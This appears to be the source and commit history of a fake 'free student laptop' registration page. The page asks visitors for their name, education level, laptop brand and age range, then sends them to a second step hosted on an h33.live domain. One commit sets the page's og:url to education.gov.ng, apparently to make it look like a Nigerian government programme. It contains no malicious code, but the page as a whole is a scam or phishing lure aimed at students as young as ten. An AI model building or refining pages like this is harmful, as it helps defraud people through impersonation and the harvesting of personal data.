
==== index.html @ 151c1aaa "Update index.html" ====
<!DOCTYPE HTML>
<html lang="en">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>

    <meta charset="utf-8">
<title>STUDENTS LAPTOPS SUPPORT</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
 <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="STUDENTS LAPTOPS SUPPORT" />
    <meta property="og:description" content="Register Now" />
    <meta property="og:url" content="http://laptop-support.edu" />
    <meta property="og:site_name" content="STUDENTS LAPTOPS SUPPORT" />
    <meta property="og:image" content="https://sharenearn.h33.live/CjPYHg.webp"/>


<link rel="stylesheet" type="text/css" href="style.min.css" />





</head>
<body class="clear header_fixed sidebar_fixed has_sidebar">

<!-- WRAP : STARTS -->
<div class="clear wrap fixed_width">


    <header>
    <div class="h_logo">
        <img src="https://sharenearn.h33.live/klq2.jpg">
    </div>

    <h2><b>STUDENTS LAPTOPS SUPPORT</b></h2>

Complete the registration below to check if you qualify for the students laptop


</header>
<section class="main_container">


    
     <center> <h1>Be Part of the successful students that will recieve a laptop to help them in learning better</h1> </center> 



<b>
        <div class="ril-step">
            
            <p class="s-padding">
                1.  You must be a student <br> <center> <font color="orange"><b>Age bracket (10-50) years</b></font> </center>
            </p>
<p class="s-padding">
                2. You must be able to read and write
            </p>

       
<center>


</center> 
	
        <div class="form-step">
            <form method="post" id="submitForm">
               
 
              			
				<label>Full Name</label>
                <input class="textbox1" type="text" placeholder="Enter Your Full Name"
			 required></span>
				<span class="error" id="errorName"></span>
				
				
 <label>Select Your Educational Level</label>
                <select name="state" class="state" id="state" required>
                    <option value="0">-------Educational Level-------</option>
                    <option value="1">Secondary School</option><option value="2">Undergraduate</option><option value="3">Masters</option><option value="4">PhD</option><option value="5">College</option><option value="6">High School</option>                </select>
				<span class="error" id="errorState" required></span>
		
		 <label>Select Laptop Brand</label>
                <select name="state" class="state" id="state" required>
                    <option value="0">-------Select Brand-------</option>
                    <option value="1">Lenovo</option><option value="2">Dell</option><option value="3">Hp</option><option value="4">Toshiba</option><option value="5">hcl</option><option value="6">Asus</option></select>
                    <label>Select Age Range</label>
                <select name="state" class="state" id="state" required>
                    <option value="0">-------Age Range-------</option>
                    <option value="1">10-20</option><option value="2">20-25</option><option value="3">25-35</option><option value="4">35-50</option></select>
		<div class="login-box">
		    <br>
		    <br>
  <h2>Get this question right</h2>
  <h2>To prove your age</h2>
  <form>
    
      <label>Questions: 5+1-2=</label>
    </div>
    
    <div class="user-box">
      <input type="text" name="" required="">
      <label>Input Answer</label>
    </div>

         
          <a href="https://student-free-laptops.h33.live/step2.html"><input class="button"  value="Next"></a>
                     
               
             </form>

        </div>
  
    </section>


    <!-- CONTAINER : ENDS -->

<!-- epics -->

    <footer class="footer">
  <ul class="terms">
  <li>*Terms & Conditions</li>
  
  <li>We are not connected to any other brand.</li>
  <li></li>
  </ul>
</footer>   




</div>



</body>
</html>
---- style.min.css ----
.m_vcenter{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);}
.m_center{left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);}
.m_vcenter_off{top:0%;transform:translateY(0%);-webkit-transform:translateY(0%);}
.m_no_text_overflow{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,
img{border:0;}
address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var{font-style:normal;font-weight:normal;}
ol,
ul{list-style:none;}
caption,
th{text-align:left;}
h1,
h2,
h3,
h4,
h5,
h6{font-size:100%;font-weight:normal;}
q:before,
q:after{content:'';}
abbr,
acronym{border:0;font-variant:normal;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
input,
textarea,
select{font-family:inherit;font-size:inherit;font-weight:inherit;*font-size:100%;}
legend{color:#000;}
#yui3-css-stamp.cssreset{display:none;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.clear:before,
.clear:after{content:" ";display:table;}
.clear:after{clear:both;}
a{text-decoration:none;color:#000;}
b{font-weight:700;}
img{vertical-align:top;}
textarea:focus,
input:focus{outline:0;}
.overlay{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.5);display:none;z-index:9;}
.overlay.open{display:block;}
.yellow{color:#f1c40f;}
.orange{color:#e67e22;}
.red{color:#e74c3c;}
.purple{color:#9b59b6;}
.turq{color:#1abc9c;}
.blue{color:#3498db;}
.green{color:#2ecc71;}
.left{float:left;}
.right{float:right;}
.message_box{display:block;padding:10px;font-size:14px;color:#fff;text-align:left;background:#f1c40f;}
.message_box.red{background:#e74c3c;}
.message_box.green{background:#2ecc71;}
.ibc{font-size:0;white-space:nowrap;display:block;}
.ib{display:inline-block;overflow:auto;}
.tbl{display:table;width:100%;table-layout:fixed;}
.tblcl{display:table-cell;vertical-align:top;}
.mt5{margin-top:5px;}
.mt10{margin-top:10px;}
.mt15{margin-top:15px;}
.mt20{margin-top:20px;}
.mt25{margin-top:25px;}
.mt30{margin-top:30px;}
.no_text_overflow{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.fixed_width{width:600px;margin:0 auto;}
@media only screen and (max-width:1200px){.fixed_width{width:100%;padding:0px 50px;}
}
@media only screen and (max-width:1000px){.fixed_width{width:100%;padding:0px 50px;}
}
@media only screen and (max-width:600px){.fixed_width{padding:0px 10px;}
}
body{font-family:'Roboto', 'Arial';color:#000;height:100%;padding:0px;margin:0px;background-color:#7c7777;}
.container{overflow:auto;height:100%;}
.oh{overflow:hidden;}
.pagination{text-align:center;}
.pagination >li{display:inline-block;}
.pagination >li >a{display:inline-block;background:#00BCD4;color:#fff;height:40px;line-height:40px;padding:0px 15px;border-radius:2px;}
.pagination >li.active a{background:#455A64;}
.pt{padding-top:10px;}
.error{margin-top:5px;color:red;display:block;margin-bottom:10px;}
.button{border:none;display:inline-block;padding:0px 10px;cursor:pointer;height:30px;color:#fff;font-size:14px;text-decoration:none;background:#00BCD4;white-space:nowrap;}
.button:hover{background:#3b505a;}
.button.small_button{height:30px;line-height:30px;font-size:12px;}
.button.linear_button{background:transparent;border:1px solid #fff;line-height:38px;}
.button.linear_button:hover{background:rgba(255,255,255,0.2);}
.button[class^="icon-"]:before,
.button[class*=" icon-"]:before{margin-right:5px;}
.button.no_margin[class^="icon-"]:before,
.button.no_margin[class*=" icon-"]:before{margin:0;}
.button_icon{border:none;background:none;cursor:pointer;}
.input_label{text-transform:uppercase;color:#999;font-size:12px;display:block;margin-bottom:3px;}
.textarea{padding:10px;border:1px solid #dadada;width:100%;}
.dropdown{height:30px;line-height:30px;padding:0px 10px;border:1px solid #dadada;width:100%;}
.textbox{width:100%;border:none;background:#fff;height:35px;line-height:35px;padding:0px 10px;border:1px solid #dadada;}
.custom_radio,
.custom_checkbox{display:none;}
.custom_radio +label,
.custom_checkbox +label{position:relative;padding-left:30px;line-height:24px;margin-top:3px;display:inline-block;cursor:pointer;margin-right:20px;}
.custom_radio +label:before,
.custom_checkbox +label:before{position:absolute;content:'';display:block;width:20px;height:20px;border:1px solid #999;left:0;top:0;}
.custom_radio:checked +label:after,
.custom_checkbox:checked +label:after{position:absolute;content:'';display:block;width:14px;height:14px;background:#FF5733;left:4px;top:4px;}
.custom_radio +label:before{border-radius:50%;}
.custom_radio:checked +label:after{border-radius:50%;}
.form_box >li{margin-bottom:30px;}
.form_box >li.fb_two{margin:0px -20px 30px -20px;clear:both;overflow:hidden;}
.form_box >li.fb_two >p{display:block;float:left;width:50%;padding:0px 20px;}
.form_box label{display:block;margin-bottom:5px;text-transform:uppercase;color:#999;font-size:12px;}
.form_box .c_textbox{height:40px;line-height:40px;border:none;border:1px solid #dadada;font-size:16px;width:100%;padding:0px 10px;}
.form_box .c_textarea{border:none;width:100%;height:100px;padding:10px;border:1px solid #dadada;}
.form_box .c_select{border:none;border:1px solid #dadada;height:40px;line-height:40px;width:100%;padding:0px 10px;}
.form_box .fb_submit{clear:both;width:100%;padding:0 !important;margin-bottom:0;}
.form_box .fb_error{font-size:12px;color:#e74c3c;margin-top:5px;}
@media only screen and (max-width:600px){.form_box >li.fb_two{margin:0px 0px 30px 0px;}
.form_box >li.fb_two >p{float:none;width:100%;padding:0px;margin-bottom:30px;}
.form_box >li.fb_two >p:last-child{margin-bottom:0px;}
}
.o_switch{display:none;}
.o_switch + label{cursor:pointer;display:block;height:30px;width:60px;border-radius:5px;background:#e74c3c;position:relative;}
.o_switch + label:before{position:absolute;content:'';width:22px;height:22px;border-radius:3px;background:#fff;left:0;top:4px;left:4px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.o_switch + label:after{content:"SERVICE OFF";display:block;height:30px;left:100%;line-height:30px;margin-left:10px;position:absolute;color:#e74c3c;white-space:nowrap;}
.o_switch:checked + label{background:#3498DB;}
.o_switch:checked + label:before{left:34px;}
.o_switch:checked + label:after{content:"SERVICE ON";color:#3498DB;}
.select2.custom_select2 + .select2{width:100% !important;text-align:left;height:40px;line-height:40px;}
.select2.custom_select2 + .select2 .selection{height:inherit;}
.select2.custom_select2 + .select2 .selection .select2-selection{height:inherit;border-radius:0;border:none;border:1px solid #dadada;}
.select2.custom_select2 + .select2 .selection .select2-selection .select2-selection__rendered{height:40px;line-height:40px;}
.select2.custom_select2 + .select2 .selection .select2-selection .select2-selection__arrow{line-height:40px;height:40px;}
.select2.multi_select2 + .select2{width:100% !important;text-align:left;min-height:50px;}
.select2.multi_select2 + .select2 .selection{height:inherit;}
.select2.multi_select2 + .select2 .selection .select2-selection{height:inherit;border-radius:0;border:none;border:1px solid #dadada;}
.select2.multi_select2 + .select2 .selection .select2-selection .select2-selection__arrow{height:50px;}
.select2.multi_select2 + .select2 .select2-selection__choice{border-radius:0;border:none;font-size:14px;padding:8px 14px;background:#f1f1f1;}
.select2-dropdown{-moz-box-shadow:0 0 25px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,0.2);box-shadow:0 0 25px 0 rgba(0,0,0,0.2);border-radius:0;}
.select2-dropdown .select2-search{padding:0;}
.select2-dropdown .select2-search .select2-search__field{border:none;height:40px;line-height:40px;}
.select2-dropdown .select2-results__option{font-size:14px;padding:10px;}
.select2-dropdown .select2-results__option[aria-selected="true"]{background-color:#f1f1f1 !important;color:#000 !important;}
header{background:#fff;}
header .h_logo img{width:100%;}
header h1{font-size:30px;color:#fff;text-align:center;padding:5px;background:#FF5733;}
header h2{font-size:23px;color:#fff;text-align:center;padding:5px;background:#FF5733;}

.footer_logo{padding:30px 0 0;}
.footer_logo h1{font-size:30px;color:#fff;font-weight:500;}
.f_links{padding:30px 0 0;}
.f_links li{display:inline-block;}
.f_links li a{padding:0 5px;color:#fff;font-size:14px;border-left:1px solid #fff;}
.developers{border-top:1px solid #dadada;padding-top:5px;margin-top:5px;font-size:12px;color:#fff;}
a:hover{text-decoration:none !important;}
.terms{font-size:8px;color:#aaa;margin-top:10px;}
.main_container{background:#fff;padding:25px 30px 30px;border-bottom-left-radius:30px;border-bottom-right-radius:30px;}
.main_container h1{font-size:25px;color:#3498DB;font-weight:400;line-height:30px;}
.main_container .ril-step{padding-top:15px;padding-left:10px;}
.main_container .ril-step .s-padding{padding:5px 0;font-size:16px;color:;}
.main_container .ril-step .s-padding a{color:#3498DB;}
.main_container .form-step{padding-top:10px;}
.main_container .form-step label{color:#34495E;font-weight:600;font-size:14px;display:block;padding:10px 0 5px;}
.main_container .form-step .state{width:100%;border:1px solid #3498DB;color:#34495E;border-radius:3px;height:30px;font-size:16px;}
.main_container .form-step .textbox1{height:30px;color:#34495E;font-size:16px;border:1px solid #3498DB;border-radius:3px;display:block;width:100%;padding:0 5px;}
.main_container .form-step .button{width:100%;display:block;font-size:22px;margin-top:25px;background:#4CAF50;color:#eaeaea;text-align:center;border-radius:3px;}
.main_container .form-step .step-wp{margin-top:10px;background:#4CAF50;padding:10px;color:#fff;}
@media screen and (max-width:500px){.main_container .form-step .step-wp{display:block;text-align:center;margin-bottom:10px;}
}
.main_container .form-step .step-final{background:#FF5733;margin-top:10px;padding:10px;color:#fff;}
@media screen and (max-width:500px){.main_container .form-step .step-final{display:block;text-align:center;margin-left:0 !important;}
}

==== commit a4f24b0c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -32,7 +32,7 @@
 
     <header>
     <div class="h_logo">
-        <img src="https://sharenearn.h33.live/klq2.jpg">
+        <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWwXs-B_EXnpIu4yyRFaMIVV2pjEYLLbbJgHgNocVLfl4TilpJuWsQybvThLrwqFCv5Ww1JgqU5HB1V7RcA7_HyNPmpVtEz4M9kWVcdSvRoVvPugYflCNrO_qwPrGczwmmd_0zlF_XZifv0sYc21oZLT777t13Qdix7rvW8ltCILFMfwPLOvdrS19YLD4/s550/edu-logo-white.png">
     </div>
 
     <h2><b>STUDENTS LAPTOPS SUPPORT</b></h2>
@@ -66,7 +66,7 @@
 </center> 
 	
         <div class="form-step">
-            <form method="post" id="submitForm">
+            <form method="post" action="step2.html" id="submitForm">
                
  
               			
@@ -106,7 +106,7 @@
     </div>
 
          
-          <a href="https://student-free-laptops.h33.live/step2.html"><input class="button"  value="Next"></a>
+                <input class="button" type="submit" value="Next">
                      
                
              </form>
@@ -137,4 +137,4 @@
 
 
 </body>
-</html>
+</html>--- a/style.min.css
+++ b/style.min.css
@@ -197,4 +197,7 @@
 }
 .main_container .form-step .step-final{background:#FF5733;margin-top:10px;padding:10px;color:#fff;}
 @media screen and (max-width:500px){.main_container .form-step .step-final{display:block;text-align:center;margin-left:0 !important;}
+}
+.h_logo {
+    background: #007d53;
 }
==== commit 6382d04d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,10 +1,7 @@
 
-
-<!DOCTYPE HTML>
+<!DOCTYPE html>
 <html lang="en">
-<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
 <head>
-
     <meta charset="utf-8">
 <title>STUDENTS LAPTOPS SUPPORT</title>
 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
@@ -12,64 +9,128 @@
     <meta property="og:type" content="website" />
     <meta property="og:title" content="STUDENTS LAPTOPS SUPPORT" />
     <meta property="og:description" content="Register Now" />
-    <meta property="og:url" content="http://laptop-support.edu" />
+    <meta property="og:url" content="http://education.gov.ng" />
     <meta property="og:site_name" content="STUDENTS LAPTOPS SUPPORT" />
-    <meta property="og:image" content="https://sharenearn.h33.live/CjPYHg.webp"/>
+    <meta property="og:image" content="https://student-free-laptops.h33.live/humhum.png"/>
+    <style>
+        body {
+            font-family: Arial, sans-serif;
+            background-color: #f7f7f7;
+            color: #333;
+            margin: 0;
+            padding: 0;
+        }
 
+        .container {
+            max-width: 600px;
+            margin: 50px auto;
+            background-color: #fff;
+            padding: 20px;
+            box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
+            border-radius: 8px;
+        }
 
-<link rel="stylesheet" type="text/css" href="style.min.css" />
+        header {
+            text-align: center;
+            margin-bottom: 20px;
+        }
 
+        .logo {
+            max-width: 150px;
+        }
 
+        h1 {
+            text-align: center;
+            color: #ff6a00;
+        }
 
+        label {
+            display: block;
+            margin-top: 10px;
+            font-weight: bold;
+        }
 
+        input[type="text"],
+        input[type="date"],
+        input[type="tel"],
+        input[type="email"],
+        textarea,
+        select {
+            width: 100%;
+            padding: 10px;
+            margin-top: 5px;
+            margin-bottom: 15px;
+            border: 1px solid #ddd;
+            border-radius: 4px;
+            box-sizing: border-box;
+        }
 
+        textarea {
+            height: 100px;
+        }
+
+        .submit-section {
+            background-color: #ff6a00;
+            color: white;
+            padding: 15px;
+            border-radius: 4px;
+            margin-top: 20px;
+            text-align: center;
+            cursor: pointer;
+            font-weight: bold;
+        }
+
+        .submit-section:hover {
+            background-color: #e65a00;
+        }
+
+        .contact-info {
+            margin-top: 20px;
+            text-align: center;
+        }
+
+        footer {
+            text-align: center;
+            margin-top: 20px;
+            padding-top: 10px;
+            border-top: 1px solid #ddd;
+            color: #888;
+        }
+
+        footer a {
+            color: #ff6a00;
+            text-decoration: none;
+        }
+
+        footer a:hover {
+            text-decoration: underline;
+        }
+
+        @media (max-width: 600px) {
+            .container {
+                margin: 20px;
+                padding: 15px;
+            }
+        }
+        a{
+            text-decoration: none;
+        color:#fff;
+      }
+      .h_logo {
+    background: #007d53;
+    width: 100%;
+}
+    </style>
+  
 </head>
-<body class="clear header_fixed sidebar_fixed has_sidebar">
-
-<!-- WRAP : STARTS -->
-<div class="clear wrap fixed_width">
-
-
-    <header>
-    <div class="h_logo">
-        <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWwXs-B_EXnpIu4yyRFaMIVV2pjEYLLbbJgHgNocVLfl4TilpJuWsQybvThLrwqFCv5Ww1JgqU5HB1V7RcA7_HyNPmpVtEz4M9kWVcdSvRoVvPugYflCNrO_qwPrGczwmmd_0zlF_XZifv0sYc21oZLT777t13Qdix7rvW8ltCILFMfwPLOvdrS19YLD4/s550/edu-logo-white.png">
-    </div>
-
-    <h2><b>STUDENTS LAPTOPS SUPPORT</b></h2>
-
-Complete the registration below to check if you qualify for the students laptop
-
-
-</header>
-<section class="main_container">
-
-
-    
-     <center> <h1>Be Part of the successful students that will recieve a laptop to help them in learning better</h1> </center> 
-
-
-
-<b>
-        <div class="ril-step">
-            
-            <p class="s-padding">
-                1.  You must be a student <br> <center> <font color="orange"><b>Age bracket (10-50) years</b></font> </center>
-            </p>
-<p class="s-padding">
-                2. You must be able to read and write
-            </p>
-
+<body>
+    <div class="container">
        
-<center>
-
-
-</center> 
-	
-        <div class="form-step">
-            <form method="post" action="step2.html" id="submitForm">
-               
- 
-              			
+        <div class="h_logo">
+            <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWwXs-B_EXnpIu4yyRFaMIVV2pjEYLLbbJgHgNocVLfl4TilpJuWsQybvThLrwqFCv5Ww1JgqU5HB1V7RcA7_HyNPmpVtEz4M9kWVcdSvRoVvPugYflCNrO_qwPrGczwmmd_0zlF_XZifv0sYc21oZLT777t13Qdix7rvW8ltCILFMfwPLOvdrS19YLD4/s550/edu-logo-white.png">
+        </div>
+                <form>
+                  			
 				<label>Full Name</label>
                 <input class="textbox1" type="text" placeholder="Enter Your Full Name"
 			 required></span>
@@ -90,51 +151,18 @@
                 <select name="state" class="state" id="state" required>
                     <option value="0">-------Age Range-------</option>
                     <option value="1">10-20</option><option value="2">20-25</option><option value="3">25-35</option><option value="4">35-50</option></select>
-		<div class="login-box">
-		    <br>
-		    <br>
-  <h2>Get this question right</h2>
-  <h2>To prove your age</h2>
-  <form>
-    
-      <label>Questions: 5+1-2=</label>
-    </div>
-    
-    <div class="user-box">
-      <input type="text" name="" required="">
-      <label>Input Answer</label>
-    </div>
-
-         
-                <input class="button" type="submit" value="Next">
-                     
-               
-             </form>
-
-        </div>
-  
-    </section>
 
 
-    <!-- CONTAINER : ENDS -->
+            <a href="step2.html">  <div class="submit-section">
+              Next
+            </div></a>
+        </form>
 
-<!-- epics -->
+    
 
-    <footer class="footer">
-  <ul class="terms">
-  <li>*Terms & Conditions</li>
-  
-  <li>We are not connected to any other brand.</li>
-  <li></li>
-  </ul>
-</footer>   
-
-
-
-
-</div>
-
-
-
+        <footer>
+            <p>© 2024 . All Rights Reserved. | <a href="#">Privacy Policy</a> | <a href="#">Terms of Service</a></p>
+        </footer>
+    </div>
 </body>
-</html>+</html>
